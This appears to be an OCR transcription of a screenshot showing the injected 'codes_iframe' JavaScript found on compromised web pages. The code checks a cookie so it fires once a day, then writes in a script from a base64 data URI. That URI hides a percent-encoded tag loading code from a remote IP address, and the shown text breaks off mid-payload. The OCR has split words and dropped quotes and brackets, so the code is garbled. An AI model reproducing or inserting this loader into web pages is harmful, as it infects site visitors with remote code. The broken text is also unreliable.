
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS